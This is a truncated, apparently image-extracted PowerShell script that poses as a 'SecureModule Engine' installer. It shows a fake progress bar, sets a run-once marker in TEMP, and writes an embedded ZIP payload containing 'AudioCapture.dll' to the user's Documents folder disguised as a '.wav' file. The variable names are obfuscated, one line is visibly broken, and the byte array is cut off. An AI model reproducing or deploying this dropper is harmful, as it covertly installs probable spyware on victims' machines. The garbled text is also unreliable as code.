 1 $lknHlal = Join-Path -Path $env:TEMP -ChildPath '.__init__log'
2 if (Test-Path $lknHlal) {
3 Write-Host 'Already executed!' -ForegroundColor Red
4 exit
5 } else {
6 try { New-Item -Path $lknHlal -ItemType File -Force | Out-Null } catch { Write-Host 'Cannot create marker file' }
7 }
8
9 Write-Host 'Installing SecureModule Engine v1.0.0' -ForegroundColor Cyan
10 Start-Sleep 1
11 Write-Host 'Preparing virtual container...'; Start-Sleep 1
12 Write-Host '[..........] 0%' -NoNewline; Start-Sleep 1; Write-Host ' [████▒▒▒▒▒▒] 47%'
13 Write-Host '[████████▒▒] 88%' -NoNewline; Start-Sleep 1; Write-Host ' [██████████] 100%'
14 Write-Host 'Done.' -ForegroundColor Green
15
16 $LjLSTACGF = Join-Path (Join-Path $env:USERPROFILE 'Documents') 'HQz3E9v1.wav'
17 [byte[]] = @(
18 80,75,3,4,20,0,0,0,8,0,38,153,237,90,179,172,5,26,75,169,0,0,72,93,1,0,16,0,0,0,65,117,100,105,111,67,97,112,116,117
19 114,101,46,100,108,108,236,189,127,124,83,69,214,48,126,211,220,182,183,144,146,80,90,8,82,164,64,197,31,69,45,6,148,114,45,22,218,148,34,
20 19,106,83,42,22,112,5,54,86,212,82,238,5,92,41,148,189,173,219,203,53,202,62,171,207,186,239,234,174,44,186,143,251,219,221,117,177,238,18
21 80,183,1,68,45,232,163,85,80,171,86,157,154,138,133,214,18,104,232,253,158,51,147,164,73,9,178,239,247,251,124,190,239,63,111,251,73,238,1
22 51,103,206,156,153,57,115,206,153,31,41,189,99,55,103,228,56,142,135,143,174,115,92,51,199,254,10,184,75,255,17,248,140,153,242,247,49,220
23 111,76,109,54,44,125,99,234,237,238,123,54,101,213,212,62,240,253,218,187,238,203,186,251,174,251,239,127,64,202,250,222,186,172,90,249,25
24 207,42,186,173,44,235,190,7,214,174,187,46,53,117,84,118,8,199,53,255,124,227,158,251,79,236,157,23,254,124,255,217,27,231,109,163,207,172
25 232,243,202,121,183,210,103,238,188,123,40,204,175,230,205,161,225,171,105,248,251,207,206,154,247,0,60,107,30,189,137,62,191,255,236,13,2
26 187,221,136,47,76,171,195,206,113,75,13,137,220,235,247,127,180,60,28,215,201,37,76,29,109,72,225,184,119,33,80,205,226,126,88,6,95,22,248
27 98,40,55,141,190,39,112,92,98,40,79,248,201,213,27,40,211,102,175,51,96,50,203,100,137,126,178,71,193,53,6,238,90,0,237,157,102,224,28,148
28 16,3,183,34,41,138,137,69,6,174,100,34,60,215,24,184,217,38,142,171,57,197,113,153,223,193,243,250,52,67,108,219,0,157,5,134,139,195,95,39
29 173,219,42,193,115,220,59,33,130,176,174,124,44,76,22,148,126,93,237,218,187,164,187,56,238,62,49,84,247,155,225,243,65,44,28,148,91,112,2
30 227,94,67,154,115,161,224,49,240,28,111,24,9,215,114,93,237,166,218,187,225,157,214,21,234,204,9,240,204,190,0,174,224,186,218,117,27,30,0
31 219,39,48,30,112,86,120,206,188,0,110,225,197,107,248,127,255,254,191,252,149,107,61,213,22,205,110,114,104,165,130,147,172,190,130,227,14
32 58,38,181,40,45,134,170,214,35,71,32,221,169,150,6,53,123,208,199,245,143,157,149,166,193,123,185,160,58,121,136,209,74,77,106,137,160,149
33 11,77,136,11,162,148,173,2,39,101,154,247,149,90,26,15,73,233,144,164,45,20,48,139,83,208,184,229,90,9,175,31,197,124,159,87,29,48,113,71
34 232,95,24,127,105,144,236,164,40,4,165,211,32,153,32,236,36,79,76,71,106,248,80,14,158,139,134,143,165,71,91,200,171,11,248,240,187,160,46
35 66,125,11,24,85,229,65,229,7,64,85,58,226,161,228,34,77,41,14,205,201,235,199,98,112,95,4,191,242,32,205,61,178,46,2,212,5,81,155,56
36 41,149,162,54,57,245,12,107,111,110,26,32,108,61,114,1,62,65,19,156,88,75,145,49,42,92,234,112,121,202,92,78,162,213,25,139,201,130,150,23
37 132,242,244,246,24,108,209,240,208,96,42,214,70,153,135,249,104,22,32,49,225,162,53,139,228,135,214,30,70,73,195,80,45,211,174,177,77,22,1
38 97,7,105,152,71,121,31,83,118,4,62,29,122,139,197,169,149,155,150,83,216,180,249,8,11,189,72,168,106,141,151,254,65,94,76,122,12,253,23,23